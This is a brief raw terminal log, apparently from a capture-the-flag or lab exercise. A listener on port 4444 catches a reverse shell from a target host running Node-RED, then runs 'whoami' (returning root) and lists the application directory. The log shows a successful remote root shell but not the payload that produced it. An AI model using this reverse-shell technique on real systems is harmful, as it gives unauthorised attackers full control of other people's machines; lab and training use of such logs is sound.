 listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.94] 51238
whoami
root
[object Object]ls
Gruntfile.js
bin
editor
home
lib
multinodered.js
node_modules
nodes
package-lock.json
package.json
public
red
red.js
settings.js
test
[object Object]